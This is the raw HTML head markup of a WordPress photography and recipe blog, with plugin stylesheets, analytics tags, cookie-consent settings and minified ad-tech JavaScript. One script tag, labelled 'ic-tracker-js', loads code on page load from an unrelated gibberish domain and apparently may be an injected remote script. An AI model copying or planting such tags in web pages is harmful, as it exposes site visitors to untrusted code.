var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.2.4">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146347-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743050948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dancingscript-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/dancingscript.css?ver=1743050949' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1767878173" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/posts/31831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kristendukephotography.com/?p=31831' />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function t(e){"@babel/helpers - typeof";return t=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},t(e)}function n(e,n){if(t(e)!=`object`||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,n||`default`);if(t(i)!=`object`)return i;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(n===`string`?String:Number)(e)}function r(e){var r=n(e,`string`);return t(r)==`symbol`?r:r+``}function i(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=class{constructor(){i(this,`name`,void 0),i(this,`disable`,void 0),i(this,`gdprPurposes`,void 0)}};function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?o(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let c=[`mcmpfreqrec`],l=new class extends a{constructor(...e){super(...e),i(this,`name`,`BrowserStorage`),i(this,`disable`,!1),i(this,`gdprPurposes`,[1]),i(this,`_sessionStorageHandlerQueue`,[]),i(this,`_localStorageHandlerQueue`,[]),i(this,`_cookieHandlerQueue`,[]),i(this,`_gdpr`,void 0),i(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var c;let t=o[e],n=(c=o[`${e}_weight`])==null?null:c;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let l=(s(s({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,l,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,l),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!c.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},u=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},d=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,u(o,t)}),f=()=>{let e=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),t=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);return{width:e,height:t}},p=()=>{let e=new RegExp(`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web 